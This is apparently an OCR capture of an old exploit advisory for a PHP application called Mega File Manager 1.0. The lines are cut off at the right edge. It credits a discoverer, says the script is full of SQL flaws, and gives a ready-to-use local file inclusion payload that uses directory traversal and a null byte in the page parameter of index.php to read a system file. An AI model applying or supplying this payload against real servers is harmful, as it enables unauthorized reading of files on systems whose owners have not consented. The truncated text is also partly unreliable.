
##################################
[+] Mega File Manager 1.0 (index.p
[+] Discovered By SirGod

[+] http://insecurity-ro.org

##################################
[+] Homepage : http://www.awesomep
[+] Note : The script is full of S
make querys now.

[+] Local File Inclusion

    http://127.0.0.1/[path]/index.php?page=../../../../../../BOOTSECT.BAK%00

##################################